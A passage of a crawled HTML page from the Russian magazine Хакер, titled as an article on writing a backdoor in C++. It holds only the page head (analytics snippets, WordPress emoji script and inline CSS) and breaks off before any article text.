

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xakep.ru/2001/10/10/13713/
body_size: 35413
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">

<head>
<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://xakep.ru/xmlrpc.php" />
<meta name="mailru-verification" content="19264888db6819ce" />
<title>Как самому написать BackDoor: С++ &#8212; Хакер</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Хакер &raquo; Лента" href="https://xakep.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Хакер &raquo; Лента комментариев" href="https://xakep.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Хакер &raquo; Лента комментариев к &laquo;Как самому написать BackDoor: С++&raquo;" href="https://xakep.ru/2001/10/10/13713/feed/" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88149838, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88149838" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', "/wp-admin/admin-ajax.php?action=xakep_view&pid=4145", true);
    xhr.send(null);
  </script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xakep.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xakep.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://xakep.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xakep.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #dd2200;
	border: 1px solid #dd2200;
}

</style>
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-default-css' href='https://xakep.ru/wp-content/themes/woohoo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-main-css' href='https://xakep.ru/wp-content/themes/woohoo/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://xakep.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#0f0000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#0f0000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#0f0000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #0f0000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#0f0000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #0f0000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #0f0000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#0f0101;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#0f0101}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#0f0101}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #0f0101}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#0f0101}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #0f0101}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #0f0101}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom .wpd-blog-newsmaker .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-newsmaker .wpd-comment-author, #wpdcom .wpd-blog-newsmaker .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-newsmaker .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-newsmaker .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-newsmaker .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-newsmaker .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-company .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-company .wpd-comment-author, #wpdcom .wpd-blog-company .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-company .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-company .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-company .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-company .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#dd9933;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#dd9933}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#dd9933}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#dd9933}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #dd9933}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#dd9933}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #dd9933}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #dd9933}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #d20000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d20000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d20000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d20000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d20000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d20000}#wpdcom .wpd-comment-status .wpd-sticky{color:#d20000}#wpdcom .wpd-thread-filter .wpdf-active{color:#d20000;border-bottom-color:#d20000}#wpdcom .wpd-comment-info-bar{border:1px dashed #db3333;background:#fbe6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d20000}#wpdcom .wpd-filter-view-all:hover{background:#d20000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d20000}#wpdcom 